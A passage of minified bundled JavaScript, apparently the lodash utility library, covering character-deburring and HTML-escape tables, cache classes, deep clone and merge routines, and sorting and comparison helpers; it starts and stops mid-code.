Q3={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",Ç:"C",ç:"c",Ð:"D",ð:"d",È:"E",É:"E",Ê:"E",Ë:"E",è:"e",é:"e",ê:"e",ë:"e",Ì:"I",Í:"I",Î:"I",Ï:"I",ì:"i",í:"i",î:"i",ï:"i",Ñ:"N",ñ:"n",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",Ù:"U",Ú:"U",Û:"U",Ü:"U",ù:"u",ú:"u",û:"u",ü:"u",Ý:"Y",ý:"y",ÿ:"y",Æ:"Ae",æ:"ae",Þ:"Th",þ:"th",ß:"ss",Ā:"A",Ă:"A",Ą:"A",ā:"a",ă:"a",ą:"a",Ć:"C",Ĉ:"C",Ċ:"C",Č:"C",ć:"c",ĉ:"c",ċ:"c",č:"c",Ď:"D",Đ:"D",ď:"d",đ:"d",Ē:"E",Ĕ:"E",Ė:"E",Ę:"E",Ě:"E",ē:"e",ĕ:"e",ė:"e",ę:"e",ě:"e",Ĝ:"G",Ğ:"G",Ġ:"G",Ģ:"G",ĝ:"g",ğ:"g",ġ:"g",ģ:"g",Ĥ:"H",Ħ:"H",ĥ:"h",ħ:"h",Ĩ:"I",Ī:"I",Ĭ:"I",Į:"I",İ:"I",ĩ:"i",ī:"i",ĭ:"i",į:"i",ı:"i",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",ĸ:"k",Ĺ:"L",Ļ:"L",Ľ:"L",Ŀ:"L",Ł:"L",ĺ:"l",ļ:"l",ľ:"l",ŀ:"l",ł:"l",Ń:"N",Ņ:"N",Ň:"N",Ŋ:"N",ń:"n",ņ:"n",ň:"n",ŋ:"n",Ō:"O",Ŏ:"O",Ő:"O",ō:"o",ŏ:"o",ő:"o",Ŕ:"R",Ŗ:"R",Ř:"R",ŕ:"r",ŗ:"r",ř:"r",Ś:"S",Ŝ:"S",Ş:"S",Š:"S",ś:"s",ŝ:"s",ş:"s",š:"s",Ţ:"T",Ť:"T",Ŧ:"T",ţ:"t",ť:"t",ŧ:"t",Ũ:"U",Ū:"U",Ŭ:"U",Ů:"U",Ű:"U",Ų:"U",ũ:"u",ū:"u",ŭ:"u",ů:"u",ű:"u",ų:"u",Ŵ:"W",ŵ:"w",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Ź:"Z",Ż:"Z",Ž:"Z",ź:"z",ż:"z",ž:"z",Ĳ:"IJ",ĳ:"ij",Œ:"Oe",œ:"oe",ŉ:"'n",ſ:"s"},J3={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},X3={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},$3={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},e4=parseFloat,t4=parseInt,Ww=typeof ze=="object"&&ze&&ze.Object===Object&&ze,n4=typeof self=="object"&&self&&self.Object===Object&&self,Tt=Ww||n4||Function("return this")(),Dp=e&&!e.nodeType&&e,ks=Dp&&!0&&t&&!t.nodeType&&t,jw=ks&&ks.exports===Dp,Pp=jw&&Ww.process,Fn=function(){try{var O=ks&&ks.require&&ks.require("util").types;return O||Pp&&Pp.binding&&Pp.binding("util")}catch{}}(),Bw=Fn&&Fn.isArrayBuffer,Hw=Fn&&Fn.isDate,Vw=Fn&&Fn.isMap,Zw=Fn&&Fn.isRegExp,Gw=Fn&&Fn.isSet,Yw=Fn&&Fn.isTypedArray;function yn(O,P,_){switch(_.length){case 0:return O.call(P);case 1:return O.call(P,_[0]);case 2:return O.call(P,_[0],_[1]);case 3:return O.call(P,_[0],_[1],_[2])}return O.apply(P,_)}function r4(O,P,_,q){for(var fe=-1,Oe=O==null?0:O.length;++fe<Oe;){var ht=O[fe];P(q,ht,_(ht),O)}return q}function zn(O,P){for(var _=-1,q=O==null?0:O.length;++_<q&&P(O[_],_,O)!==!1;);return O}function i4(O,P){for(var _=O==null?0:O.length;_--&&P(O[_],_,O)!==!1;);return O}function Kw(O,P){for(var _=-1,q=O==null?0:O.length;++_<q;)if(!P(O[_],_,O))return!1;return!0}function zi(O,P){for(var _=-1,q=O==null?0:O.length,fe=0,Oe=[];++_<q;){var ht=O[_];P(ht,_,O)&&(Oe[fe++]=ht)}return Oe}function Nc(O,P){var _=O==null?0:O.length;return!!_&&Il(O,P,0)>-1}function bp(O,P,_){for(var q=-1,fe=O==null?0:O.length;++q<fe;)if(_(P,O[q]))return!0;return!1}function Ve(O,P){for(var _=-1,q=O==null?0:O.length,fe=Array(q);++_<q;)fe[_]=P(O[_],_,O);return fe}function Ui(O,P){for(var _=-1,q=P.length,fe=O.length;++_<q;)O[fe+_]=P[_];return O}function Fp(O,P,_,q){var fe=-1,Oe=O==null?0:O.length;for(q&&Oe&&(_=O[++fe]);++fe<Oe;)_=P(_,O[fe],fe,O);return _}function s4(O,P,_,q){var fe=O==null?0:O.length;for(q&&fe&&(_=O[--fe]);fe--;)_=P(_,O[fe],fe,O);return _}function zp(O,P){for(var _=-1,q=O==null?0:O.length;++_<q;)if(P(O[_],_,O))return!0;return!1}var l4=Up("length");function o4(O){return O.split("")}function a4(O){return O.match(sa)||[]}function qw(O,P,_){var q;return _(O,function(fe,Oe,ht){if(P(fe,Oe,ht))return q=Oe,!1}),q}function Mc(O,P,_,q){for(var fe=O.length,Oe=_+(q?1:-1);q?Oe--:++Oe<fe;)if(P(O[Oe],Oe,O))return Oe;return-1}function Il(O,P,_){return P===P?x4(O,P,_):Mc(O,Qw,_)}function u4(O,P,_,q){for(var fe=_-1,Oe=O.length;++fe<Oe;)if(q(O[fe],P))return fe;return-1}function Qw(O){return O!==O}function Jw(O,P){var _=O==null?0:O.length;return _?jp(O,P)/_:oe}function Up(O){return function(P){return P==null?n:P[O]}}function Wp(O){return function(P){return O==null?n:O[P]}}function Xw(O,P,_,q,fe){return fe(O,function(Oe,ht,De){_=q?(q=!1,Oe):P(_,Oe,ht,De)}),_}function c4(O,P){var _=O.length;for(O.sort(P);_--;)O[_]=O[_].value;return O}function jp(O,P){for(var _,q=-1,fe=O.length;++q<fe;){var Oe=P(O[q]);Oe!==n&&(_=_===n?Oe:_+Oe)}return _}function Bp(O,P){for(var _=-1,q=Array(O);++_<O;)q[_]=P(_);return q}function f4(O,P){return Ve(P,function(_){return[_,O[_]]})}function $w(O){return O&&O.slice(0,rx(O)+1).replace(ia,"")}function vn(O){return function(P){return O(P)}}function Hp(O,P){return Ve(P,function(_){return O[_]})}function oa(O,P){return O.has(P)}function ex(O,P){for(var _=-1,q=O.length;++_<q&&Il(P,O[_],0)>-1;);return _}function tx(O,P){for(var _=O.length;_--&&Il(P,O[_],0)>-1;);return _}function d4(O,P){for(var _=O.length,q=0;_--;)O[_]===P&&++q;return q}var h4=Wp(Q3),p4=Wp(J3);function m4(O){return"\\"+$3[O]}function g4(O,P){return O==null?n:O[P]}function Rl(O){return G3.test(O)}function y4(O){return Y3.test(O)}function v4(O){for(var P,_=[];!(P=O.next()).done;)_.push(P.value);return _}function Vp(O){var P=-1,_=Array(O.size);return O.forEach(function(q,fe){_[++P]=[fe,q]}),_}function nx(O,P){return function(_){return O(P(_))}}function Wi(O,P){for(var _=-1,q=O.length,fe=0,Oe=[];++_<q;){var ht=O[_];(ht===P||ht===y)&&(O[_]=y,Oe[fe++]=_)}return Oe}function Lc(O){var P=-1,_=Array(O.size);return O.forEach(function(q){_[++P]=q}),_}function w4(O){var P=-1,_=Array(O.size);return O.forEach(function(q){_[++P]=[q,q]}),_}function x4(O,P,_){for(var q=_-1,fe=O.length;++q<fe;)if(O[q]===P)return q;return-1}function S4(O,P,_){for(var q=_+1;q--;)if(O[q]===P)return q;return q}function Nl(O){return Rl(O)?T4(O):l4(O)}function ar(O){return Rl(O)?E4(O):o4(O)}function rx(O){for(var P=O.length;P--&&bn.test(O.charAt(P)););return P}var k4=Wp(X3);function T4(O){for(var P=_p.lastIndex=0;_p.test(O);)++P;return P}function E4(O){return O.match(_p)||[]}function C4(O){return O.match(Z3)||[]}var A4=function O(P){P=P==null?Tt:Ml.defaults(Tt.Object(),P,Ml.pick(Tt,K3));var _=P.Array,q=P.Date,fe=P.Error,Oe=P.Function,ht=P.Math,De=P.Object,Zp=P.RegExp,O4=P.String,Un=P.TypeError,_c=_.prototype,I4=Oe.prototype,Ll=De.prototype,Dc=P["__core-js_shared__"],Pc=I4.toString,Le=Ll.hasOwnProperty,R4=0,ix=function(){var i=/[^.]+$/.exec(Dc&&Dc.keys&&Dc.keys.IE_PROTO||"");return i?"Symbol(src)_1."+i:""}(),bc=Ll.toString,N4=Pc.call(De),M4=Tt._,L4=Zp("^"+Pc.call(Le).replace(Cl,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Fc=jw?P.Buffer:n,ji=P.Symbol,zc=P.Uint8Array,sx=Fc?Fc.allocUnsafe:n,Uc=nx(De.getPrototypeOf,De),lx=De.create,ox=Ll.propertyIsEnumerable,Wc=_c.splice,ax=ji?ji.isConcatSpreadable:n,aa=ji?ji.iterator:n,Ts=ji?ji.toStringTag:n,jc=function(){try{var i=Is(De,"defineProperty");return i({},"",{}),i}catch{}}(),_4=P.clearTimeout!==Tt.clearTimeout&&P.clearTimeout,D4=q&&q.now!==Tt.Date.now&&q.now,P4=P.setTimeout!==Tt.setTimeout&&P.setTimeout,Bc=ht.ceil,Hc=ht.floor,Gp=De.getOwnPropertySymbols,b4=Fc?Fc.isBuffer:n,ux=P.isFinite,F4=_c.join,z4=nx(De.keys,De),pt=ht.max,Dt=ht.min,U4=q.now,W4=P.parseInt,cx=ht.random,j4=_c.reverse,Yp=Is(P,"DataView"),ua=Is(P,"Map"),Kp=Is(P,"Promise"),_l=Is(P,"Set"),ca=Is(P,"WeakMap"),fa=Is(De,"create"),Vc=ca&&new ca,Dl={},B4=Rs(Yp),H4=Rs(ua),V4=Rs(Kp),Z4=Rs(_l),G4=Rs(ca),Zc=ji?ji.prototype:n,da=Zc?Zc.valueOf:n,fx=Zc?Zc.toString:n;function m(i){if(tt(i)&&!de(i)&&!(i instanceof we)){if(i instanceof Wn)return i;if(Le.call(i,"__wrapped__"))return dS(i)}return new Wn(i)}var Pl=function(){function i(){}return function(s){if(!qe(s))return{};if(lx)return lx(s);i.prototype=s;var u=new i;return i.prototype=n,u}}();function Gc(){}function Wn(i,s){this.__wrapped__=i,this.__actions__=[],this.__chain__=!!s,this.__index__=0,this.__values__=n}m.templateSettings={escape:Ap,evaluate:rt,interpolate:Zr,variable:"",imports:{_:m}},m.prototype=Gc.prototype,m.prototype.constructor=m,Wn.prototype=Pl(Gc.prototype),Wn.prototype.constructor=Wn;function we(i){this.__wrapped__=i,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=te,this.__views__=[]}function Y4(){var i=new we(this.__wrapped__);return i.__actions__=$t(this.__actions__),i.__dir__=this.__dir__,i.__filtered__=this.__filtered__,i.__iteratees__=$t(this.__iteratees__),i.__takeCount__=this.__takeCount__,i.__views__=$t(this.__views__),i}function K4(){if(this.__filtered__){var i=new we(this);i.__dir__=-1,i.__filtered__=!0}else i=this.clone(),i.__dir__*=-1;return i}function q4(){var i=this.__wrapped__.value(),s=this.__dir__,u=de(i),d=s<0,p=u?i.length:0,g=oI(0,p,this.__views__),x=g.start,C=g.end,I=C-x,F=d?C:x-1,U=this.__iteratees__,B=U.length,Y=0,$=Dt(I,this.__takeCount__);if(!u||!d&&p==I&&$==I)return Px(i,this.__actions__);var re=[];e:for(;I--&&Y<$;){F+=s;for(var pe=-1,ie=i[F];++pe<B;){var ve=U[pe],xe=ve.iteratee,Sn=ve.type,Gt=xe(ie);if(Sn==Xo)ie=Gt;else if(!Gt){if(Sn==Br)continue e;break e}}re[Y++]=ie}return re}we.prototype=Pl(Gc.prototype),we.prototype.constructor=we;function Es(i){var s=-1,u=i==null?0:i.length;for(this.clear();++s<u;){var d=i[s];this.set(d[0],d[1])}}function Q4(){this.__data__=fa?fa(null):{},this.size=0}function J4(i){var s=this.has(i)&&delete this.__data__[i];return this.size-=s?1:0,s}function X4(i){var s=this.__data__;if(fa){var u=s[i];return u===f?n:u}return Le.call(s,i)?s[i]:n}function $4(i){var s=this.__data__;return fa?s[i]!==n:Le.call(s,i)}function eO(i,s){var u=this.__data__;return this.size+=this.has(i)?0:1,u[i]=fa&&s===n?f:s,this}Es.prototype.clear=Q4,Es.prototype.delete=J4,Es.prototype.get=X4,Es.prototype.has=$4,Es.prototype.set=eO;function Kr(i){var s=-1,u=i==null?0:i.length;for(this.clear();++s<u;){var d=i[s];this.set(d[0],d[1])}}function tO(){this.__data__=[],this.size=0}function nO(i){var s=this.__data__,u=Yc(s,i);if(u<0)return!1;var d=s.length-1;return u==d?s.pop():Wc.call(s,u,1),--this.size,!0}function rO(i){var s=this.__data__,u=Yc(s,i);return u<0?n:s[u][1]}function iO(i){return Yc(this.__data__,i)>-1}function sO(i,s){var u=this.__data__,d=Yc(u,i);return d<0?(++this.size,u.push([i,s])):u[d][1]=s,this}Kr.prototype.clear=tO,Kr.prototype.delete=nO,Kr.prototype.get=rO,Kr.prototype.has=iO,Kr.prototype.set=sO;function qr(i){var s=-1,u=i==null?0:i.length;for(this.clear();++s<u;){var d=i[s];this.set(d[0],d[1])}}function lO(){this.size=0,this.__data__={hash:new Es,map:new(ua||Kr),string:new Es}}function oO(i){var s=lf(this,i).delete(i);return this.size-=s?1:0,s}function aO(i){return lf(this,i).get(i)}function uO(i){return lf(this,i).has(i)}function cO(i,s){var u=lf(this,i),d=u.size;return u.set(i,s),this.size+=u.size==d?0:1,this}qr.prototype.clear=lO,qr.prototype.delete=oO,qr.prototype.get=aO,qr.prototype.has=uO,qr.prototype.set=cO;function Cs(i){var s=-1,u=i==null?0:i.length;for(this.__data__=new qr;++s<u;)this.add(i[s])}function fO(i){return this.__data__.set(i,f),this}function dO(i){return this.__data__.has(i)}Cs.prototype.add=Cs.prototype.push=fO,Cs.prototype.has=dO;function ur(i){var s=this.__data__=new Kr(i);this.size=s.size}function hO(){this.__data__=new Kr,this.size=0}function pO(i){var s=this.__data__,u=s.delete(i);return this.size=s.size,u}function mO(i){return this.__data__.get(i)}function gO(i){return this.__data__.has(i)}function yO(i,s){var u=this.__data__;if(u instanceof Kr){var d=u.__data__;if(!ua||d.length<l-1)return d.push([i,s]),this.size=++u.size,this;u=this.__data__=new qr(d)}return u.set(i,s),this.size=u.size,this}ur.prototype.clear=hO,ur.prototype.delete=pO,ur.prototype.get=mO,ur.prototype.has=gO,ur.prototype.set=yO;function dx(i,s){var u=de(i),d=!u&&Ns(i),p=!u&&!d&&Gi(i),g=!u&&!d&&!p&&Ul(i),x=u||d||p||g,C=x?Bp(i.length,O4):[],I=C.length;for(var F in i)(s||Le.call(i,F))&&!(x&&(F=="length"||p&&(F=="offset"||F=="parent")||g&&(F=="buffer"||F=="byteLength"||F=="byteOffset")||$r(F,I)))&&C.push(F);return C}function hx(i){var s=i.length;return s?i[sm(0,s-1)]:n}function vO(i,s){return of($t(i),As(s,0,i.length))}function wO(i){return of($t(i))}function qp(i,s,u){(u!==n&&!cr(i[s],u)||u===n&&!(s in i))&&Qr(i,s,u)}function ha(i,s,u){var d=i[s];(!(Le.call(i,s)&&cr(d,u))||u===n&&!(s in i))&&Qr(i,s,u)}function Yc(i,s){for(var u=i.length;u--;)if(cr(i[u][0],s))return u;return-1}function xO(i,s,u,d){return Bi(i,function(p,g,x){s(d,p,u(p),x)}),d}function px(i,s){return i&&Ar(s,vt(s),i)}function SO(i,s){return i&&Ar(s,tn(s),i)}function Qr(i,s,u){s=="__proto__"&&jc?jc(i,s,{configurable:!0,enumerable:!0,value:u,writable:!0}):i[s]=u}function Qp(i,s){for(var u=-1,d=s.length,p=_(d),g=i==null;++u<d;)p[u]=g?n:Nm(i,s[u]);return p}function As(i,s,u){return i===i&&(u!==n&&(i=i<=u?i:u),s!==n&&(i=i>=s?i:s)),i}function jn(i,s,u,d,p,g){var x,C=s&v,I=s&w,F=s&T;if(u&&(x=p?u(i,d,p,g):u(i)),x!==n)return x;if(!qe(i))return i;var U=de(i);if(U){if(x=uI(i),!C)return $t(i,x)}else{var B=Pt(i),Y=B==ys||B==Hr;if(Gi(i))return zx(i,C);if(B==mn||B==Ee||Y&&!p){if(x=I||Y?{}:rS(i),!C)return I?XO(i,SO(x,i)):JO(i,px(x,i))}else{if(!Fe[B])return p?i:{};x=cI(i,B,C)}}g||(g=new ur);var $=g.get(i);if($)return $;g.set(i,x),LS(i)?i.forEach(function(ie){x.add(jn(ie,s,u,ie,i,g))}):NS(i)&&i.forEach(function(ie,ve){x.set(ve,jn(ie,s,u,ve,i,g))});var re=F?I?gm:mm:I?tn:vt,pe=U?n:re(i);return zn(pe||i,function(ie,ve){pe&&(ve=ie,ie=i[ve]),ha(x,ve,jn(ie,s,u,ve,i,g))}),x}function kO(i){var s=vt(i);return function(u){return mx(u,i,s)}}function mx(i,s,u){var d=u.length;if(i==null)return!d;for(i=De(i);d--;){var p=u[d],g=s[p],x=i[p];if(x===n&&!(p in i)||!g(x))return!1}return!0}function gx(i,s,u){if(typeof i!="function")throw new Un(a);return xa(function(){i.apply(n,u)},s)}function pa(i,s,u,d){var p=-1,g=Nc,x=!0,C=i.length,I=[],F=s.length;if(!C)return I;u&&(s=Ve(s,vn(u))),d?(g=bp,x=!1):s.length>=l&&(g=oa,x=!1,s=new Cs(s));e:for(;++p<C;){var U=i[p],B=u==null?U:u(U);if(U=d||U!==0?U:0,x&&B===B){for(var Y=F;Y--;)if(s[Y]===B)continue e;I.push(U)}else g(s,B,d)||I.push(U)}return I}var Bi=Hx(Cr),yx=Hx(Xp,!0);function TO(i,s){var u=!0;return Bi(i,function(d,p,g){return u=!!s(d,p,g),u}),u}function Kc(i,s,u){for(var d=-1,p=i.length;++d<p;){var g=i[d],x=s(g);if(x!=null&&(C===n?x===x&&!xn(x):u(x,C)))var C=x,I=g}return I}function EO(i,s,u,d){var p=i.length;for(u=he(u),u<0&&(u=-u>p?0:p+u),d=d===n||d>p?p:he(d),d<0&&(d+=p),d=u>d?0:DS(d);u<d;)i[u++]=s;return i}function vx(i,s){var u=[];return Bi(i,function(d,p,g){s(d,p,g)&&u.push(d)}),u}function Et(i,s,u,d,p){var g=-1,x=i.length;for(u||(u=dI),p||(p=[]);++g<x;){var C=i[g];s>0&&u(C)?s>1?Et(C,s-1,u,d,p):Ui(p,C):d||(p[p.length]=C)}return p}var Jp=Vx(),wx=Vx(!0);function Cr(i,s){return i&&Jp(i,s,vt)}function Xp(i,s){return i&&wx(i,s,vt)}function qc(i,s){return zi(s,function(u){return ei(i[u])})}function Os(i,s){s=Vi(s,i);for(var u=0,d=s.length;i!=null&&u<d;)i=i[Or(s[u++])];return u&&u==d?i:n}function xx(i,s,u){var d=s(i);return de(i)?d:Ui(d,u(i))}function Vt(i){return i==null?i===n?ta:ea:Ts&&Ts in De(i)?lI(i):wI(i)}function $p(i,s){return i>s}function CO(i,s){return i!=null&&Le.call(i,s)}function AO(i,s){return i!=null&&s in De(i)}function OO(i,s,u){return i>=Dt(s,u)&&i<pt(s,u)}function em(i,s,u){for(var d=u?bp:Nc,p=i[0].length,g=i.length,x=g,C=_(g),I=1/0,F=[];x--;){var U=i[x];x&&s&&(U=Ve(U,vn(s))),I=Dt(U.length,I),C[x]=!u&&(s||p>=120&&U.length>=120)?new Cs(x&&U):n}U=i[0];var B=-1,Y=C[0];e:for(;++B<p&&F.length<I;){var $=U[B],re=s?s($):$;if($=u||$!==0?$:0,!(Y?oa(Y,re):d(F,re,u))){for(x=g;--x;){var pe=C[x];if(!(pe?oa(pe,re):d(i[x],re,u)))continue e}Y&&Y.push(re),F.push($)}}return F}function IO(i,s,u,d){return Cr(i,function(p,g,x){s(d,u(p),g,x)}),d}function ma(i,s,u){s=Vi(s,i),i=oS(i,s);var d=i==null?i:i[Or(Hn(s))];return d==null?n:yn(d,i,u)}function Sx(i){return tt(i)&&Vt(i)==Ee}function RO(i){return tt(i)&&Vt(i)==Lt}function NO(i){return tt(i)&&Vt(i)==_i}function ga(i,s,u,d,p){return i===s?!0:i==null||s==null||!tt(i)&&!tt(s)?i!==i&&s!==s:MO(i,s,u,d,ga,p)}function MO(i,s,u,d,p,g){var x=de(i),C=de(s),I=x?yt:Pt(i),F=C?yt:Pt(s);I=I==Ee?mn:I,F=F==Ee?mn:F;var U=I==mn,B=F==mn,Y=I==F;if(Y&&Gi(i)){if(!Gi(s))return!1;x=!0,U=!1}if(Y&&!U)return g||(g=new ur),x||Ul(i)?eS(i,s,u,d,p,g):iI(i,s,I,u,d,p,g);if(!(u&M)){var $=U&&Le.call(i,"__wrapped__"),re=B&&Le.call(s,"__wrapped__");if($||re){var pe=$?i.value():i,ie=re?s.value():s;return g||(g=new ur),p(pe,ie,u,d,g)}}return Y?(g||(g=new ur),sI(i,s,u,d,p,g)):!1}function LO(i){return tt(i)&&Pt(i)==Mt}function tm(i,s,u,d){var p=u.length,g=p,x=!d;if(i==null)return!g;for(i=De(i);p--;){var C=u[p];if(x&&C[2]?C[1]!==i[C[0]]:!(C[0]in i))return!1}for(;++p<g;){C=u[p];var I=C[0],F=i[I],U=C[1];if(x&&C[2]){if(F===n&&!(I in i))return!1}else{var B=new ur;if(d)var Y=d(F,U,I,i,s,B);if(!(Y===n?ga(U,F,M|D,d,B):Y))return!1}}return!0}function kx(i){if(!qe(i)||pI(i))return!1;var s=ei(i)?L4:Ip;return s.test(Rs(i))}function _O(i){return tt(i)&&Vt(i)==kr}function DO(i){return tt(i)&&Pt(i)==Xt}function PO(i){return tt(i)&&hf(i.length)&&!!je[Vt(i)]}function Tx(i){return typeof i=="function"?i:i==null?nn:typeof i=="object"?de(i)?Ax(i[0],i[1]):Cx(i):ZS(i)}function nm(i){if(!wa(i))return z4(i);var s=[];for(var u in De(i))Le.call(i,u)&&u!="constructor"&&s.push(u);return s}function bO(i){if(!qe(i))return vI(i);var s=wa(i),u=[];for(var d in i)d=="constructor"&&(s||!Le.call(i,d))||u.push(d);return u}function rm(i,s){return i<s}function Ex(i,s){var u=-1,d=en(i)?_(i.length):[];return Bi(i,function(p,g,x){d[++u]=s(p,g,x)}),d}function Cx(i){var s=vm(i);return s.length==1&&s[0][2]?sS(s[0][0],s[0][1]):function(u){return u===i||tm(u,i,s)}}function Ax(i,s){return xm(i)&&iS(s)?sS(Or(i),s):function(u){var d=Nm(u,i);return d===n&&d===s?Mm(u,i):ga(s,d,M|D)}}function Qc(i,s,u,d,p){i!==s&&Jp(s,function(g,x){if(p||(p=new ur),qe(g))FO(i,s,x,u,Qc,d,p);else{var C=d?d(km(i,x),g,x+"",i,s,p):n;C===n&&(C=g),qp(i,x,C)}},tn)}function FO(i,s,u,d,p,g,x){var C=km(i,u),I=km(s,u),F=x.get(I);if(F){qp(i,u,F);return}var U=g?g(C,I,u+"",i,s,x):n,B=U===n;if(B){var Y=de(I),$=!Y&&Gi(I),re=!Y&&!$&&Ul(I);U=I,Y||$||re?de(C)?U=C:st(C)?U=$t(C):$?(B=!1,U=zx(I,!0)):re?(B=!1,U=Ux(I,!0)):U=[]:Sa(I)||Ns(I)?(U=C,Ns(C)?U=PS(C):(!qe(C)||ei(C))&&(U=rS(I))):B=!1}B&&(x.set(I,U),p(U,I,d,g,x),x.delete(I)),qp(i,u,U)}function Ox(i,s){var u=i.length;if(u)return s+=s<0?u:0,$r(s,u)?i[s]:n}function Ix(i,s,u){s.length?s=Ve(s,function(g){return de(g)?function(x){return Os(x,g.length===1?g[0]:g)}:g}):s=[nn];var d=-1;s=Ve(s,vn(ne()));var p=Ex(i,function(g,x,C){var I=Ve(s,function(F){return F(g)});return{criteria:I,index:++d,value:g}});return c4(p,function(g,x){return QO(g,x,u)})}function zO(i,s){return Rx(i,s,function(u,d){return Mm(i,d)})}function Rx(i,s,u){for(var d=-1,p=s.length,g={};++d<p;){var x=s[d],C=Os(i,x);u(C,x)&&ya(g,Vi(x,i),C)}return g}function UO(i){return function(s){return Os(s,i)}}function im(i,s,u,d){var p=d?u4:Il,g=-1,x=s.length,C=i;for(i===s&&(s=$t(s)),u&&(C=Ve(i,vn(u)));++g<x;)for(var I=0,F=s[g],U=u?u(F):F;(I=p(C,U,I,d))>-1;)C!==i&&Wc.call(C,I,1),Wc.call(i,I,1);return i}function Nx(i,s){for(var u=i?s.length:0,d=u-1;u--;){var p=s[u];if(u==d||p!==g){var g=p;$r(p)?Wc.call(i,p,1):am(i,p)}}return i}function sm(i,s){return i+Hc(cx()*(s-i+1))}function WO(i,s,u,d){for(var p=-1,g=pt(Bc((s-i)/(u||1)),0),x=_(g);g--;)x[d?g:++p]=i,i+=u;return x}function lm(i,s){var u="";if(!i||s<1||s>Z)return u;do s%2&&(u+=i),s=Hc(s/2),s&&(i+=i);while(s);return u}function me(i,s){return Tm(lS(i,s,nn),i+"")}function jO(i){return hx(Wl(i))}function BO(i,s){var u=Wl(i);return of(u,As(s,0,u.length))}function ya(i,s,u,d){if(!qe(i))return i;s=Vi(s,i);for(var p=-1,g=s.length,x=g-1,C=i;C!=null&&++p<g;){var I=Or(s[p]),F=u;if(I==="__proto__"||I==="constructor"||I==="prototype")return i;if(p!=x){var U=C[I];F=d?d(U,I,C):n,F===n&&(F=qe(U)?U:$r(s[p+1])?[]:{})}ha(C,I,F),C=C[I]}return i}var Mx=Vc?function(i,s){return Vc.set(i,s),i}:nn,HO=jc?function(i,s){return jc(i,"toString",{configurable:!0,enumerable:!1,value:_m(s),writable:!0})}:nn;function VO(i){return of(Wl(i))}function Bn(i,s,u){var d=-1,p=i.length;s<0&&(s=-s>p?0:p+s),u=u>p?p:u,u<0&&(u+=p),p=s>u?0:u-s>>>0,s>>>=0;for(var g=_(p);++d<p;)g[d]=i[d+s];return g}function ZO(i,s){var u;return Bi(i,function(d,p,g){return u=s(d,p,g),!u}),!!u}function Jc(i,s,u){var d=0,p=i==null?d:i.length;if(typeof s=="number"&&s===s&&p<=He){for(;d<p;){var g=d+p>>>1,x=i[g];x!==null&&!xn(x)&&(u?x<=s:x<s)?d=g+1:p=g}return p}return om(i,s,nn,u)}function om(i,s,u,d){var p=0,g=i==null?0:i.length;if(g===0)return 0;s=u(s);for(var x=s!==s,C=s===null,I=xn(s),F=s===n;p<g;){var U=Hc((p+g)/2),B=u(i[U]),Y=B!==n,$=B===null,re=B===B,pe=xn(B);if(x)var ie=d||re;else F?ie=re&&(d||Y):C?ie=re&&Y&&(d||!$):I?ie=re&&Y&&!$&&(d||!pe):$||pe?ie=!1:ie=d?B<=s:B<s;ie?p=U+1:g=U}return Dt(g,Ke)}function Lx(i,s){for(var u=-1,d=i.length,p=0,g=[];++u<d;){var x=i[u],C=s?s(x):x;if(!u||!cr(C,I)){var I=C;g[p++]=x===0?0:x}}return g}function _x(i){return typeof i=="number"?i:xn(i)?oe:+i}function wn(i){if(typeof i=="string")return i;if(de(i))return Ve(i,wn)+"";if(xn(i))return fx?fx.call(i):"";var s=i+"";return s=="0"&&1/i==-hn?"-0":s}function Hi(i,s,u){var d=-1,p=Nc,g=i.length,x=!0,C=[],I=C;if(u)x=!1,p=bp;else if(g>=l){var F=s?null:nI(i);if(F)return Lc(F);x=!1,p=oa,I=new Cs}else I=s?[]:C;e:for(;++d<g;){var U=i[d],B=s?s(U):U;if(U=u||U!==0?U:0,x&&B===B){for(var Y=I.length;Y--;)if(I[Y]===B)continue e;s&&I.push(B),C.push(U)}else p(I,B,u)||(I!==C&&I.push(B),C.push(U))}return C}function am(i,s){return s=Vi(s,i),i=oS(i,s),i==null||delete i[Or(Hn(s))]}function Dx(i,s,u,d){return ya(i,s,u(Os(i,s)),d)}function Xc(i,s,u,d){for(var p=i.length,g=d?p:-1;(d?g--:++g<p)&&s(i[g],g,i););return u?Bn(i,d?0:g,d?g+1:p):Bn(i,d?g+1:0,d?p:g)}function Px(i,s){var u=i;return u instanceof we&&(u=u.value()),Fp(s,function(d,p){return p.func.apply(p.thisArg,Ui([d],p.args))},u)}function um(i,s,u){var d=i.length;if(d<2)return d?Hi(i[0]):[];for(var p=-1,g=_(d);++p<d;)for(var x=i[p],C=-1;++C<d;)C!=p&&(g[p]=pa(g[p]||x,i[C],s,u));return Hi(Et(g,1),s,u)}function bx(i,s,u){for(var d=-1,p=i.length,g=s.length,x={};++d<p;){var C=d<g?s[d]:n;u(x,i[d],C)}return x}function cm(i){return st(i)?i:[]}function fm(i){return typeof i=="function"?i:nn}function Vi(i,s){return de(i)?i:xm(i,s)?[i]:fS(Re(i))}var GO=me;function Zi(i,s,u){var d=i.length;return u=u===n?d:u,!s&&u>=d?i:Bn(i,s,u)}var Fx=_4||function(i){return Tt.clearTimeout(i)};function zx(i,s){if(s)return i.slice();var u=i.length,d=sx?sx(u):new i.constructor(u);return i.copy(d),d}function dm(i){var s=new i.constructor(i.byteLength);return new zc(s).set(new zc(i)),s}function YO(i,s){var u=s?dm(i.buffer):i.buffer;return new i.constructor(u,i.byteOffset,i.byteLength)}function KO(i){var s=new i.constructor(i.source,la.exec(i));return s.lastIndex=i.lastIndex,s}function qO(i){return da?De(da.call(i)):{}}function Ux(i,s){var u=s?dm(i.buffer):i.buffer;return new i.constructor(u,i.byteOffset,i.length)}function Wx(i,s){if(i!==s){var u=i!==n,d=i===null,p=i===i,g=xn(i),x=s!==n,C=s===null,I=s===s,F=xn(s);if(!C&&!F&&!g&&i>s||g&&x&&I&&!C&&!F||d&&x&&I||!u&&I||!p)return 